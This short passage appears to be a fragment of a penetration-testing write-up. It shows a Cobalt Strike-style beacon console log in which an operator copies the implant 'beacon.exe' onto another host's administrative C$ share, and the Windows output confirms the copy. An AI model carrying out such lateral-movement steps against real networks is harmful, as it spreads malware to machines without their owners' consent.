 beacon> shell copy beacon.exe  \\192.168.111.138\C$
[*] Tasked beacon to run: copy beacon.exe  \\192.168.111.138\C$
[+] host called home, sent: 68 bytes
[+] received output:
已复制         1 个文件。